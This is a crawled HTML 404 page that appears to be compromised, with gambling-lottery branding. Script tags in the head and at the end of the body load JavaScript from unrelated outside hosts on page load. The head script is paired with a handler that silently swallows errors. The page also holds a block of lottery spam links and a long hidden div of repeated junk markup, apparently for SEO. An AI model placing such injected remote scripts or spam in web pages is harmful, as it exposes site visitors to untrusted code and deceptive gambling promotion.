

--- FILE ---
content_type: text/html
request_url: http://www.tess-impersonates-mj.com/xinwenzixun/gongsidongtai
body_size: 1821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>NotFound</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <style>
        .cart_content
        {
            margin: 0 auto;
            width: 960px;
            padding: 118px 106px 134px 86px;
        }
    </style>
  
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tess-impersonates-mj.com/">欢迎进入万彩网4858</a></h1>
    <!--Header:Start-->
    <div   id="4d0nsmo3pcuu2"    class="cart_content">
        <div   id="4d0nsmo3pcuu2"    style="width: 768px;">
            <div   id="4d0nsmo3pcuu2"    style="float: left">
                <img src="/Images/bg1s.jpg" alt="404页面" /></div>
            <div   id="4d0nsmo3pcuu2"    style="float: right">
                <p>
                    <img src="/Images/bg2s.jpg" alt="404页面" /></p>
                <p>
                    <img src="/Images/bgbt.jpg" alt="返回上一页" onclick="history.back()"  style="cursor:pointer"/><span style="padding-left: 13px;"></span><img
                        src="/Images/bgbt2.jpg" onclick="window.location.href='/'" alt="返回首页"  style="cursor:pointer" /></p>
            </div>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<a target="_blank" title="800彩票 - 首页" href="http://lvnuo.net">800彩票 - 首页</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="佰富彩 - IOS/安卓通用版" href="http://gzjjhy.com">佰富彩 - IOS/安卓通用版</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="E乐彩-首页" href="http://gytengfei.com">E乐彩-首页</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
